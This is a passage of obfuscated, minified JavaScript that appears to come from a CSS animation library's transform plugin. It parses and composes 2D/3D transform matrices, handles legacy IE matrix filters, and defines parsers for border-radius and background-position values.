S="w9V",d="M9V",K="S9V",X="y9V",V="x9V",D="h9V",Z=270,G="Y3V",I="o3V",P="U3V",W="F3V",N="e3V",k="N3V",j="I3V",C="G3V",m="q3V",e="Z3V",F="X3V",v="L3V",Y="g3V",J="d3V",i=359.9,K4="B3V",n4="u3V",R4="n3V",h4="H7V",U="J7V",u4="l7V",A="v7V",r4="f7V",d4="b7V",P4="P7V",z4="W7V",m4="t7V",s4="k7V",S4="V7V",V4="a7V",T4="z7V",c4="K7V",D4="E7V",O="c7V",L4="T7V",j4="R7V",y4="A0V",q4="Q0V",G4="D0V",t4="p0V",e4="w0V",p4="M0V",g4="matrix",Z4="getCTM",M4="matrix(1, 0, 0, 1, 0, 0)",O4="S0V",f4="y0V",h6="x0V",S6="0 0 0",d6="h0V";if(T[F5]&&B&&!E)return T[F5];var x4,I4,k4,Q4,X4,E4=B?T[F5]||new e2:new e2,W4=f4R[d6](f4R.l0c,E4[n1]),U4=c5?parseFloat(N8(T,g2,u,!f4R.U0c,S6)[f4R.m3g](f4R.y6g)[f4R.O0c])||E4[V8]||f4R.l0c:f4R.l0c,g6=parseFloat(v6[p1])||f4R.l0c;if(z1?I4=N8(T,T0,u,!f4R.l0c):T[f4R.S8i]&&(I4=T[f4R.S8i][f4R.V7g][f4R.d4i](b2),I4=I4&&f4R[h6](f4R.A0c,I4.length)?[I4[f4R.l0c][f4R.J4l](f4R.A0c),Number(I4[f4R.O0c][f4R.J4l](f4R.A0c)),Number(I4[f4R.U0c][f4R.J4l](f4R.A0c)),I4[f4R.F0c][f4R.J4l](f4R.A0c),E4[f4R.w8J]||f4R.l0c,E4[f4R.f6J]||f4R.l0c][f4R.v8X]():f4R.w9U),x4=!I4||f4R[f4](f4R.s1q,I4)||f4R[O4](M4,I4),E4[f4R.W6q]=!!(W0&&f4R.a9q==typeof T[n6]&&T[Z4]&&(!T[f4R.a8g]||T[f4R.a8g][n6]&&T[f4R.a8g][Z4])),E4[f4R.W6q]&&(x4&&-f4R.U0c!==(T[f4R.O3q][z1]+f4R.w9U)[f4R.v3X](g4)&&(I4=T[f4R.O3q][z1],x4=!f4R.U0c),H2(T,N8(T,g2,n8,!f4R.U0c,f4R.t4l)+f4R.w9U,E4,T[f4R.h1J](t8)),I5=v6[I1]||G0,k4=T[f4R.h1J](f4R.F1e),x4&&k4&&-f4R.U0c!==k4[f4R.v3X](g4)&&(I4=k4,x4=f4R.l0c)),!x4){var I6=function(R){E4[V8]=R;},Y6=function(){k4=(I4||f4R.w9U)[f4R.d4i](/(?:\-|\b)[\d\-\.e]+\b/gi)||[];};Y6();for(x4=k4.length;-f4R.U0c<--x4;)I4=Number(k4[x4]),k4[x4]=(Q4=f4R[p4](I4,(I4|=f4R.l0c)))?(f4R.l0c|f4R[e4](x8,Q4)+(f4R[t4](f4R.l0c,Q4)?-f4R.W3f:f4R.W3f))/x8+I4:I4;if(f4R[G4](f4R.v0l,k4.length)){var W6=function(R){E4[f4R.f6J]=R;},o4=function(R){Q4=R[f4R.A0c];},J4=function(){var R="O0V";E4[z8]=f4R[R](r6,L8);},a6=function(){var R="r0V";E4[f4R.d5l]=K6?f4R.U0c/(f4R[R](f4R.l0c,K6)?-K6:K6):f4R.l0c;},m6=function(R){E4[R1]=R;},D6=function(R){E4[f4R.w8J]=R;},F4=function(R){u=R[f4R.O0c];},x6=function(){var R="m0V";E4[n1]=f4R[R]((f4R.l0c|x8*Math[f4R.n2f](W4*W4+g6*g6)+f4R.W3f),x8);},i4=function(R){E=R[f4R.F0c];},c6=function(){var R="i0V";E4[i8]=f4R[R](r6,L8);},q6=function(R){I4=R[f4R.J0c];},l4=function(){var R="C0V";E4[O8]=f4R[R](r6,L8);},E6=function(){var R="j0V";E4[L1]=f4R[R]((f4R.l0c|x8*Math[f4R.n2f](I4*I4+v4*v4)+f4R.W3f),x8);},Z6=function(R){E4[u8]=R;},b4=function(){var R="s0V";E4[D1]=f4R[R]((f4R.l0c|x8*Math[f4R.n2f](k6*k6+N6*N6)+f4R.W3f),x8);};var B6,u6,H4,Y4,W4=k4[f4R.l0c],g6=k4[f4R.U0c];F4(k4);i4(k4);o4(k4);q6(k4);var k6=k4[f4R.o0c],w6=k4[f4R.Q0c],b6=k4[f4R.T7c],v4=k4[f4R.n7c],N6=k4[f4R.j7l],L6=k4[f4R.H0l],o6=k4[f4R.U0l],z6=k4[f4R.Q0l],K6=k4[f4R.A0l],r6=Math[f4R.S7c](k6,N6);E4[V8]&&(z6=-E4[V8],L6=f4R[q4](b6*z6,k4[f4R.H0l]),o6=f4R[y4](v4*z6,k4[f4R.U0l]),z6=f4R[j4](N6,z6)+E4[V8]-k4[f4R.Q0l]);J4();r6&&(Y4=Math[f4R.h5g](-r6),X4=Math[f4R.k7q](-r6),B6=f4R[L4](Q4,Y4)+f4R[O](b6,X4),u6=f4R[D4](I4,Y4)+f4R[c4](v4,X4),H4=f4R[T4](k6,Y4)+f4R[V4](N6,X4),b6=Q4*-X4+b6*Y4,v4=I4*-X4+v4*Y4,N6=k6*-X4+N6*Y4,K6=w6*-X4+K6*Y4,Q4=B6,I4=u6,k6=H4);r6=Math[f4R.S7c](b6,N6);c6();r6&&(Y4=Math[f4R.h5g](-r6),X4=Math[f4R.k7q](-r6),B6=f4R[S4](W4*Y4,b6*X4),u6=f4R[s4](g6*Y4,v4*X4),H4=f4R[m4](u*Y4,N6*X4),v4=f4R[z4](g6,X4)+f4R[P4](v4,Y4),N6=f4R[d4](u,X4)+f4R[r4](N6,Y4),K6=f4R[A](E,X4)+f4R[u4](K6,Y4),W4=B6,g6=u6,u=H4);r6=Math[f4R.S7c](g6,W4);l4();r6&&(Y4=Math[f4R.h5g](-r6),X4=Math[f4R.k7q](-r6),W4=f4R[U](W4,Y4)+f4R[h4](Q4,X4),u6=f4R[R4](g6,Y4)+f4R[n4](I4,X4),I4=g6*-X4+I4*Y4,k6=u*-X4+k6*Y4,g6=u6);E4[z8]&&f4R[K4](i,Math[f4R.A1l](E4[z8])+Math[f4R.A1l](E4[O8]))&&(E4[z8]=E4[O8]=f4R.l0c,E4[i8]+=f4R.G1X);x6();E6();b4();Z6(f4R.l0c);a6();D6(L6);W6(o6);m6(z6);E4[f4R.W6q]&&(E4[f4R.w8J]-=f4R[J](E4[N4],(E4[N4]*W4-E4[h8]*Q4)),E4[f4R.f6J]-=f4R[Y](E4[h8],(E4[h8]*g6-E4[N4]*I4)));}else c5&&!E&&k4.length&&f4R[v](E4[f4R.w8J],k4[f4R.A0c])&&f4R[F](E4[f4R.f6J],k4[f4R.J0c])&&(E4[z8]||E4[i8])||void f4R.l0c!==E4[f4R.w8J]&&f4R[e](f4R.s1q,N8(T,f4R.v5J,u))||(B6=(Y4=f4R[m](f4R.o0c,k4.length))?k4[f4R.l0c]:f4R.U0c,u6=k4[f4R.U0c]||f4R.l0c,H4=k4[f4R.O0c]||f4R.l0c,Y4=Y4?k4[f4R.F0c]:f4R.U0c,E4[f4R.w8J]=k4[f4R.A0c]||f4R.l0c,E4[f4R.f6J]=k4[f4R.J0c]||f4R.l0c,k4=Math[f4R.n2f](f4R[C](B6,B6)+f4R[j](u6,u6)),X4=Math[f4R.n2f](f4R[k](Y4,Y4)+f4R[N](H4,H4)),u=B6||u6?f4R[W](Math[f4R.S7c](u6,B6),L8):E4[O8]||f4R.l0c,E=H4||Y4?f4R[P](Math[f4R.S7c](H4,Y4),L8)+u:E4[u8]||f4R.l0c,f4R[I](f4R.w6J,Math[f4R.A1l](E))&&f4R[G](Z,Math[f4R.A1l](E))&&(W4?(k4*=-f4R.U0c,E+=f4R[D](f4R.l0c,u)?f4R.G1X:-f4R.G1X,u+=f4R[V](f4R.l0c,u)?f4R.G1X:-f4R.G1X):(X4*=-f4R.U0c,E+=f4R[X](f4R.l0c,E)?f4R.G1X:-f4R.G1X)),E4[n1]=k4,E4[L1]=X4,E4[O8]=u,E4[u8]=E,c5&&(E4[z8]=E4[i8]=E4[R1]=f4R.l0c,E4[f4R.d5l]=g6,E4[D1]=f4R.U0c),E4[f4R.W6q]&&(E4[f4R.w8J]-=f4R[K](E4[N4],(E4[N4]*B6-E4[h8]*u6)),E4[f4R.f6J]-=f4R[d](E4[h8],(E4[h8]*Y4-E4[N4]*H4))));I6(U4);for(x4 in E4)f4R[S](W1,E4[x4])&&-W1<E4[x4]&&(E4[x4]=f4R.l0c);}return B&&(T[F5]=E4,E4[f4R.W6q]&&(I5&&T[f4R.O3q][z1]?r2(T[f4R.O3q],z1):!I5&&T[f4R.h1J](f4R.F1e)&&T[Q1](f4R.F1e))),E4;},N0=function(T){var u="V6Y",B="a6Y",E="z6Y",S="K6Y",d="E6Y",K="c6Y",X="T6Y",V="R6Y",D="A4Y",Z="Q4Y",G="O4Y",I="ieOffsetY",P="ieOffsetX",W="i4Y",N="Alpha",k="C4Y",j="Dx=0, Dy=0",C="m4Y",m="j4Y",e="s4Y",F="r4Y",v="D4Y",Y="p4Y",J="DXImageTransform.Microsoft.Matrix(",i=", sizingMethod='auto expand')",K4="z4Y",n4=", Dy=",R4="d4Y",h4=", Dx=",U="B4Y",u4="u4Y",A="n4Y",r4="H9V",d4="J9V",P4="l9V",z4="v9V",m4="e9V",s4="m9V",S4=", M22=",V4=", M21=",T4=", M12=",c4="progid:DXImageTransform.Microsoft.Matrix(M11=",D4="j9V",O="s9V",L4="r9V",j4="D9V",y4="p9V",q4,G4,t4=this.data,e4=-t4[O8]*c1,p4=e4+f4R[y4](t4[u8],c1),g4=f4R[j4]((f4R.l0c|Math[f4R.h5g](e4)*t4[n1]*x8),x8),Z4=f4R[L4]((f4R.l0c|Math[f4R.k7q](e4)*t4[n1]*x8),x8),M4=(f4R.l0c|Math[f4R.k7q](p4)*-t4[L1]*x8)/x8,O4=f4R[O]((f4R.l0c|Math[f4R.h5g](p4)*t4[L1]*x8),x8),p4=this[f4R.D9U][f4R.O3q];if(e4=this[f4R.D9U][f4R.S8i]){var f4=function(R){G4=R;},h6=function(R){q4=R[f4R.V7g];},S6=function(R){p4[f4R.V7g]=R;},d6=function(){Z4=-M4;},x4=function(){M4=-G4;};f4(Z4);d6();x4();h6(e4);S6(f4R.w9U);var I4,k4;G4=this[f4R.D9U][f4R.x2f];var Q4=this[f4R.D9U][f4R.A7g],X4=f4R[D4](f4R.z7J,e4[f4R.E8f]),E4=c4+g4+T4+Z4+V4+M4+S4+O4,W4=t4[f4R.w8J]+f4R[s4](G4,t4[M8],f4R.v1q),U4=t4[f4R.f6J]+f4R[m4](Q4,t4[k8],f4R.v1q);if(f4R[z4](f4R.x1i,t4[T1])&&(I4=f4R[P4]((t4[Z1]?f4R.g7c*G4*t4[T1]:t4[T1]),G4/f4R.O0c),k4=f4R[d4]((t4[V6]?f4R.g7c*Q4*t4[l1]:t4[l1]),Q4/f4R.O0c),W4+=f4R[r4](I4,(I4*g4+k4*Z4)),U4+=f4R[A](k4,(I4*M4+k4*O4))),X4?(I4=f4R[u4](G4,f4R.O0c),k4=f4R[U](Q4,f4R.O0c),E4+=h4+(f4R[R4](I4,(I4*g4+k4*Z4),W4))+n4+(f4R[K4](k4,(I4*M4+k4*O4),U4))+f4R.f6e):E4+=i,p4[f4R.V7g]=-f4R.U0c!==q4[f4R.v3X](J)?q4[f4R.x4m](Z2,E4):E4+f4R.y6g+q4,(f4R[Y](f4R.l0c,T)||f4R[v](f4R.U0c,T))&&f4R[F](f4R.U0c,g4)&&f4R[e](f4R.l0c,Z4)&&f4R[m](f4R.l0c,M4)&&f4R[C](f4R.U0c,O4)&&(X4&&-f4R.U0c===E4[f4R.v3X](j)||B5[f4R.c5J](q4)&&f4R[k](f4R.v1q,parseFloat(RegExp[f4R.U3c]))||-f4R.U0c===q4[f4R.v3X](q4[f4R.v3X](N))&&p4[Q1](f4R.V7g)),!X4)for(T=f4R[W](f4R.T7c,r5)?f4R.U0c:-f4R.U0c,I4=t4[P]||f4R.l0c,k4=t4[I]||f4R.l0c,t4[P]=Math[f4R.j8n]((G4-((f4R[G](f4R.l0c,g4)?-g4:g4)*G4+(f4R[Z](f4R.l0c,Z4)?-Z4:Z4)*Q4))/f4R.O0c+W4),t4[I]=Math[f4R.j8n]((Q4-((f4R[D](f4R.l0c,O4)?-O4:O4)*Q4+(f4R[V](f4R.l0c,M4)?-M4:M4)*G4))/f4R.O0c+U4),N1=f4R.l0c;f4R[X](f4R.A0c,N1);N1++)g4=t0[N1],Z4=e4[g4],G4=-f4R.U0c!==Z4[f4R.v3X](f4R.v4q)?parseFloat(Z4):d5(this[f4R.D9U],g4,parseFloat(Z4),Z4[f4R.x4m](r1,f4R.w9U))||f4R.l0c,Z4=f4R[K](G4,t4[g4])?f4R[d](f4R.O0c,N1)?-t4[P]:-t4[I]:f4R[S](f4R.O0c,N1)?f4R[E](I4,t4[P]):f4R[B](k4,t4[I]),p4[g4]=(t4[g4]=Math[f4R.j8n](f4R[u](G4,Z4*(f4R.l0c===N1||f4R.O0c===N1?f4R.U0c:T))))+f4R.v4q;}},m0=M5[K8]=M5[R5]=function(d){var K=",0,0,0,0,1,0,",X="f5Y",V="b5Y",D="P5Y",Z="W5Y",G="t5Y",I="k5Y",P="V5Y",W="a5Y",N="z5Y",k="K5Y",j="E5Y",C="c5Y",m="T5Y",e="R5Y",F="A1Y",v="Q1Y",Y="O1Y",J="i1Y",i="C1Y",K4="m1Y",n4="j1Y",R4="s1Y",h4="r1Y",U="D1Y",u4=" scale(",A="p1Y",r4="w1Y",d4="px)",P4="px,",z4="%) translate3d(",m4="M1Y",s4="S1Y",S4="y1Y",V4="x1Y",T4="h1Y",c4="Y8Y",D4="o8Y",O=",0,0,",L4="%) matrix(",j4="matrix(",y4="U8Y",q4="F8Y",G4="e8Y",t4="N8Y",e4="I8Y",p4="G8Y",g4="q8Y",Z4="Z8Y",M4="X8Y",O4="tan",f4="simple",h6="L8Y",S6="g8Y",d6="d8Y",x4="B8Y",I4="u8Y",k4="n8Y",Q4="H6Y",X4="J6Y",E4="l6Y",W4="v6Y",U4="translate(",g6=function(R){H4=R;},I6=function(R){u6=R[V8];},Y6=function(R){q6=R[A4];},W6=function(){var R="f6Y";var T="b6Y";var u="P6Y";var B="W6Y";var E="t6Y";var S="k6Y";u6=u6+((f4R[S](H4,D6)&&D6>-H4?f4R.E3g:D6)+f4R.P0g+(f4R[E](H4,x6)&&x6>-H4?f4R.E3g:x6)+f4R.P0g+(f4R[B](H4,q6)&&q6>-H4?f4R.E3g:q6))+(f4R.P0g+(f4R[u](H4,Z6)&&Z6>-H4?f4R.E3g:Z6)+f4R.P0g+(f4R[T](H4,F4)&&F4>-H4?f4R.E3g:F4)+f4R.P0g+(f4R[R](H4,i4)&&i4>-H4?f4R.E3g:i4));},o4=function(){var R="matrix3d(";var T="%) matrix3d(";u6=v4[M8]||v4[k8]?U4+v4[M8]+f4R.s5l+v4[k8]+T:R;},J4=function(R){N6[z1]=R;},a6=function(R){E6=R;},m6=function(){B6=y6?-f4R.U0c/y6:f4R.l0c;},D6,F4,x6,i4,c6,q6,l4,E6,Z6,b4,B6,u6,H4,Y4,k6,w6,b6,v4=this.data,N6=this[f4R.D9U][f4R.O3q],L6=v4[O8],o6=v4[z8],z6=v4[i8],K6=v4[n1],r6=v4[L1],D8=v4[D1],p6=v4[f4R.w8J],t6=v4[f4R.f6J],a8=v4[R1],G8=v4[f4R.W6q],y6=v4[f4R.d5l];Y6(v4);if(!((f4R[W4](f4R.U0c,d)&&f4R[E4](f4R.l0c,d)||f4R[X4](f4R.C3f,q6)||f4R[Q4](this[F1][f4R.V9g],this[F1][f4R.B1i])&&this[F1][f4R.V9g])&&q6||a8||y6||z6||o6)||I5&&G8||!c5)return L6||v4[u8]||G8?(L6*=c1,c6=f4R[k4](v4[u8],c1),D6=f4R[I4](Math[f4R.h5g](L6),K6),x6=f4R[x4](Math[f4R.k7q](L6),K6),F4=Math[f4R.k7q](f4R[d6](L6,c6))*-r6,i4=f4R[S6](Math[f4R.h5g](L6-c6),r6),c6&&f4R[h6](f4,v4[F6])&&(w6=Math[O4](c6),w6=Math[f4R.n2f](f4R.U0c+f4R[M4](w6,w6)),F4*=w6,i4*=w6,v4[Q8]&&(D6*=w6,x6*=w6)),G8&&(p6+=f4R[Z4](v4[N4],(v4[N4]*D6+v4[h8]*F4)),t6+=f4R[g4](v4[h8],(v4[N4]*x6+v4[h8]*i4)),H4=f4R.b3X,f4R[p4](H4,p6)&&p6>-H4&&(p6=f4R.l0c),f4R[e4](H4,t6)&&t6>-H4&&(t6=f4R.l0c)),u6=f4R[t4]((f4R.l0c|x8*D6),x8)+f4R.P0g+f4R[G4]((f4R.l0c|x8*x6),x8)+f4R.P0g+f4R[q4]((f4R.l0c|x8*F4),x8)+f4R.P0g+f4R[y4]((f4R.l0c|x8*i4),x8)+f4R.P0g+p6+f4R.P0g+t6+f4R.f6e,G8&&I5?this[f4R.D9U][f4R.j2i](f4R.F1e,j4+u6):N6[z1]=(v4[M8]||v4[k8]?U4+v4[M8]+f4R.s5l+v4[k8]+L4:j4)+u6):N6[z1]=(v4[M8]||v4[k8]?U4+v4[M8]+f4R.s5l+v4[k8]+L4:j4)+K6+O+r6+f4R.P0g+p6+f4R.P0g+t6+f4R.f6e,void f4R.l0c;if(e5&&(H4=f4R.m3X,f4R[D4](H4,K6)&&K6>-H4&&(K6=D8=W1),f4R[c4](H4,r6)&&r6>-H4&&(r6=D8=W1),!y6||v4[R1]||v4[z8]||v4[i8]||(y6=f4R.l0c)),L6||v4[u8])L6*=c1,Y4=D6=Math[f4R.h5g](L6),k6=x6=Math[f4R.k7q](L6),v4[u8]&&(L6-=f4R[T4](v4[u8],c1),Y4=Math[f4R.h5g](L6),k6=Math[f4R.k7q](L6),f4R[V4](f4,v4[F6])&&(w6=Math[O4](f4R[S4](v4[u8],c1)),w6=Math[f4R.n2f](f4R.U0c+f4R[s4](w6,w6)),Y4*=w6,k6*=w6,v4[Q8]&&(D6*=w6,x6*=w6))),F4=-k6,i4=Y4;else{if(!(z6||o6||f4R[m4](f4R.U0c,D8)||y6||G8))return N6[z1]=(v4[M8]||v4[k8]?U4+v4[M8]+f4R.s5l+v4[k8]+z4:f4R.Q5l)+p6+P4+t6+P4+a8+d4+(f4R[r4](f4R.U0c,K6)||f4R[A](f4R.U0c,r6)?u4+K6+f4R.P0g+r6+f4R.f6e:f4R.w9U),void f4R.l0c;D6=i4=f4R.U0c;F4=x6=f4R.l0c;}a6(f4R.U0c);d=c6=q6=l4=Z6=b4=f4R.l0c;m6();I6(v4);g6(f4R.b3X);(L6=f4R[U](z6,c1))&&(Y4=Math[f4R.h5g](L6),k6=Math[f4R.k7q](L6),q6=-k6,Z6=B6*-k6,d=f4R[h4](D6,k6),c6=f4R[R4](x6,k6),E6=Y4,B6*=Y4,D6*=Y4,x6*=Y4);(L6=f4R[n4](o6,c1))&&(Y4=Math[f4R.h5g](L6),k6=Math[f4R.k7q](L6),w6=f4R[K4](F4,Y4)+f4R[i](d,k6),b6=f4R[J](i4,Y4)+f4R[Y](c6,k6),l4=f4R[v](E6,k6),b4=f4R[F](B6,k6),d=F4*-k6+d*Y4,c6=i4*-k6+c6*Y4,E6*=Y4,B6*=Y4,F4=w6,i4=b6);f4R[e](f4R.U0c,D8)&&(d*=D8,c6*=D8,E6*=D8,B6*=D8);f4R[m](f4R.U0c,r6)&&(F4*=r6,i4*=r6,l4*=r6,b4*=r6);f4R[C](f4R.U0c,K6)&&(D6*=K6,x6*=K6,q6*=K6,Z6*=K6);(u6||G8)&&(u6&&(p6+=d*-u6,t6+=c6*-u6,a8+=E6*-u6+u6),G8&&(p6+=f4R[j](v4[N4],(v4[N4]*D6+v4[h8]*F4)),t6+=f4R[k](v4[h8],(v4[N4]*x6+v4[h8]*i4))),f4R[N](H4,p6)&&p6>-H4&&(p6=f4R.E3g),f4R[W](H4,t6)&&t6>-H4&&(t6=f4R.E3g),f4R[P](H4,a8)&&a8>-H4&&(a8=f4R.l0c));o4();W6();o6||z6?(u6+=f4R.P0g+(f4R[I](H4,l4)&&l4>-H4?f4R.E3g:l4)+f4R.P0g+(f4R[G](H4,b4)&&b4>-H4?f4R.E3g:b4)+f4R.P0g+(f4R[Z](H4,d)&&d>-H4?f4R.E3g:d),u6+=f4R.P0g+(f4R[D](H4,c6)&&c6>-H4?f4R.E3g:c6)+f4R.P0g+(f4R[V](H4,E6)&&E6>-H4?f4R.E3g:E6)+f4R.P0g+(f4R[X](H4,B6)&&B6>-H4?f4R.E3g:B6)+f4R.P0g):u6+=K;u6+=p6+f4R.P0g+t6+f4R.P0g+a8+f4R.P0g+(y6?f4R.U0c+ -a8/y6:f4R.U0c)+f4R.f6e;J4(u6);},M6=e2.prototype;M6[f4R.w8J]=M6[f4R.f6J]=M6[R1]=M6[u8]=M6[Q8]=M6[O8]=M6[z8]=M6[i8]=M6[V8]=M6[M8]=M6[k8]=f4R.l0c;M6[n1]=M6[L1]=M6[D1]=f4R.U0c;v8(L5,{parser:function(T,u,B,E,S,d,K){var X="w0Y",V=" 0px",D="M0Y",Z="S0Y",G="y0Y",I="0px 0px",P="x0Y",W="h0Y",N="svgOrigin",k="Y2Y",j="o2Y",C="U2Y",m="F2Y",e="e2Y",F="N2Y",v="I2Y",Y="G2Y",J="shortRotationY",i="q2Y",K4="Z2Y",n4="shortRotationX",R4="X2Y",h4="L2Y",U="rotationZ",u4="g2Y",A="_short",r4="shortRotation",d4="d2Y",P4="B2Y",z4="u2Y",m4="transformPerspective",s4="n2Y",S4="H5Y",V4="parseTransform",T4="v5Y",c4=function(R){E[q]=R;},D4=function(){u[F6]=K[F6]||u[F6]||v6[c8];};if(f4R[T4](E[q],K))return S;c4(K);var O,L4,j4,y4,q4,G4;u=E[z5]=M2(T,n8,!f4R.l0c,K[V4]);var t4=T[f4R.O3q],e4=x0.length,p4={};if(f4R.v9g==typeof K.transform&&z1)j4=u5[f4R.O3q],j4[z1]=K.transform,j4[f4R.v5J]=f4R.X4n,j4[f4R.E8f]=f4R.z7J,d8[f4R.D8i][f4R.Q4X](u5),O=M2(u5,f4R.x1i,!f4R.U0c),d8[f4R.D8i][f4R.X4U](u5);else if(f4R.O8n==typeof K){var g4=function(){var R="J5Y";O[u8]=f4R[R](f4R.x1i,K[u8])?u[u8]:K2(K[u8],u[u8]);},Z4=function(R){K[j4]=R[j4];},M4=function(){var R="l5Y";O[Q8]=f4R[R](f4R.x1i,K[Q8])?u[Q8]:K2(K[Q8],u[Q8]);},O4=function(R){K[O8]=R;};if(O={scaleX:x5(f4R[S4](f4R.x1i,K[n1])?K[n1]:K.scale,u[n1]),scaleY:x5(f4R[s4](f4R.x1i,K[L1])?K[L1]:K.scale,u[L1]),scaleZ:x5(K[D1],u[D1]),x:x5(K[f4R.w8J],u[f4R.w8J]),y:x5(K[f4R.f6J],u[f4R.f6J]),z:x5(K[R1],u[R1]),xPercent:x5(K[M8],u[M8]),yPercent:x5(K[k8],u[k8]),perspective:x5(K[m4],u[f4R.d5l])},G4=K[L0],f4R[z4](f4R.x1i,G4))if(f4R.O8n==typeof G4)for(j4 in G4)Z4(G4);else O4(G4);f4R.v9g==typeof K[f4R.w8J]&&-f4R.U0c!==K[f4R.w8J][f4R.v3X](f4R.g4e)&&(O[f4R.w8J]=f4R.l0c,O[M8]=x5(K[f4R.w8J],u[M8]));f4R.v9g==typeof K[f4R.f6J]&&-f4R.U0c!==K[f4R.f6J][f4R.v3X](f4R.g4e)&&(O[f4R.f6J]=f4R.l0c,O[k8]=x5(K[f4R.f6J],u[k8]));O[O8]=K2(f4R[P4](O8,K)?K[O8]:f4R[d4](r4,K)?K[r4]+A:f4R[u4](U,K)?K[U]:u[O8],u[O8],O8,p4);c5&&(O[z8]=K2(f4R[h4](z8,K)?K[z8]:f4R[R4](n4,K)?K[n4]+A:u[z8]||f4R.l0c,u[z8],z8,p4),O[i8]=K2(f4R[K4](i8,K)?K[i8]:f4R[i](J,K)?K[J]+A:u[i8]||f4R.l0c,u[i8],i8,p4));g4();M4();(L4=f4R[Y](O[Q8],u[Q8]))&&(O[u8]+=L4,O[O8]+=L4);}c5&&f4R[v](f4R.x1i,K[A4])&&(u[A4]=K[A4],q4=!f4R.l0c);D4();for((L4=u[A4]||u[R1]||u[z8]||u[i8]||O[R1]||O[z8]||O[i8]||O[f4R.d5l])||f4R[F](f4R.x1i,K.scale)||(O[D1]=f4R.U0c);-f4R.U0c<--e4;)B=x0[e4],y4=f4R[e](O[B],u[B]),(f4R[m](f4R.b3X,y4)||-f4R.b3X>y4||f4R[C](f4R.x1i,K[B])||f4R[j](f4R.x1i,F8[B]))&&(q4=!f4R.l0c,S=new y1(u,B,u[B],y4,S),f4R[k](B,p4)&&(S[C6]=p4[B]),S[A6]=f4R.l0c,S[f4R.G2i]=d,E[f4R.g8l][f4R.Z6J](S[f4R.F6l]));return y4=K[E8],u[f4R.W6q]&&(y4||K[N])&&(H2(T,d2(y4),O,K[N]),S=new y1(u,N4,u[N4],f4R[W](O[N4],u[N4]),S,-f4R.U0c,E8),S[f4R.Y8U]=u[N4],S[C6]=S[A6]=O[N4],S=new y1(u,h8,u[h8],f4R[P](O[h8],u[h8]),S,-f4R.U0c,E8),S[f4R.Y8U]=u[h8],S[C6]=S[A6]=O[h8],y4=I5?f4R.x1i:I),(y4||c5&&L4&&u[V8])&&(z1?(q4=!f4R.l0c,B=g2,y4=(y4||N8(T,B,n8,!f4R.U0c,f4R.t4l))+f4R.w9U,S=new y1(t4,B,f4R.l0c,f4R.l0c,S,-f4R.U0c,E8),S[f4R.Y8U]=t4[B],S[f4R.G2i]=d,c5?(j4=u[V8],y4=y4[f4R.m3g](f4R.y6g),u[V8]=(f4R[G](f4R.O0c,y4.length)&&(f4R[Z](f4R.l0c,j4)||f4R[D](e8,y4[f4R.O0c]))?parseFloat(y4[f4R.O0c]):j4)||f4R.l0c,S[A6]=S[C6]=y4[f4R.l0c]+f4R.y6g+(y4[f4R.U0c]||a1)+V,S=new y1(u,V8,f4R.l0c,f4R.l0c,S,-f4R.U0c,S[f4R.F6l]),S[f4R.Y8U]=j4,S[A6]=S[C6]=u[V8]):S[A6]=S[C6]=y4):d2(y4+f4R.w9U,u)),q4&&(E[w1]=u[f4R.W6q]&&I5||!L4&&f4R[X](f4R.F0c,this[w1])?f4R.O0c:f4R.F0c),S;},prefix:!f4R.l0c});v8(h5,{defaultValue:s6,prefix:!f4R.l0c,color:!f4R.l0c,multi:!f4R.l0c,keyword:v5});v8(G6,{defaultValue:e8,parser:function(R,T,u,B,E){var S="H0Y",d="J0Y",K="l0Y",X="F0Y",V="C0Y",D="m0Y",Z="borderTop",G="borderLeft",I="j0Y",P="s0Y",W="r0Y",N="D0Y",k="p0Y",j="borderBottomLeftRadius",C="borderBottomRightRadius",m="borderTopRightRadius",e="borderTopLeftRadius";T=this[m8](T);var F,v,Y,J,i,K4,n4,R4,h4,U,u4,A,r4,d4,P4=[e,m,C,j],z4=R[f4R.O3q];B=parseFloat(R[f4R.x2f]);R4=parseFloat(R[f4R.A7g]);T=T[f4R.m3g](f4R.y6g);for(F=f4R.l0c;f4R[k](P4.length,F);F++)this[f4R.o4l][f4R.v3X](f4R.n0q)&&(P4[F]=B2(P4[F])),J=Y=N8(R,P4[F],n8,!f4R.U0c,e8),-f4R.U0c!==J[f4R.v3X](f4R.y6g)&&(Y=J[f4R.m3g](f4R.y6g),J=Y[f4R.l0c],Y=Y[f4R.U0c]),i=v=T[F],K4=parseFloat(J),U=J[f4R.J4l]((K4+f4R.w9U).length),(u4=f4R[N](f4R.Q8e,i[f4R.h5l](f4R.U0c)))?(n4=parseInt(i[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),i=i[f4R.J4l](f4R.O0c),n4*=parseFloat(i),h4=i[f4R.J4l](f4R[W]((n4+f4R.w9U).length,(f4R.l0c>n4?f4R.U0c:f4R.l0c)))||f4R.w9U):(n4=parseFloat(i),h4=i[f4R.J4l]((n4+f4R.w9U).length)),f4R[P](f4R.w9U,h4)&&(h4=T5[u]||U),f4R[I](h4,U)&&(A=d5(R,G,K4,U),r4=d5(R,Z,K4,U),f4R[D](f4R.g4e,h4)?(J=f4R[V](A,B,f4R.v1q)+f4R.g4e,Y=f4R[X](r4,R4,f4R.v1q)+f4R.g4e):f4R[K](y8,h4)?(d4=d5(R,G,f4R.U0c,y8),J=f4R[d](A,d4)+y8,Y=f4R[S](r4,d4)+y8):(J=A+f4R.v4q,Y=r4+f4R.v4q),u4&&(i=parseFloat(J)+n4+h4,v=parseFloat(Y)+n4+h4)),E=q2(z4,P4[F],J+f4R.y6g+Y,i+f4R.y6g+v,!f4R.U0c,e8,E);return E;},prefix:!f4R.l0c,formatter:n0(U6,!f4R.U0c,!f4R.l0c)});v8(w4,{defaultValue:U1,parser:function(R,T,u,B,E,S){var d="a7Y",K="g7Y",X="d7Y",V="B7Y",D="u7Y",Z="n7Y",G="backgroundPositionY",I="backgroundPositionX",P="background-position",W="background-position-x",N=function(){u=n8||E2(R,f4R.x1i);},k,j,C;N();u=this[m8]((u?r5?u[f4R.C3n](W)+f4R.y6g+u[f4R.C3n](f4R.w0n):u[f4R.C3n](P):R[f4R.S8i][I]+f4R.y6g+R[f4R.S8i][G])||U1);var 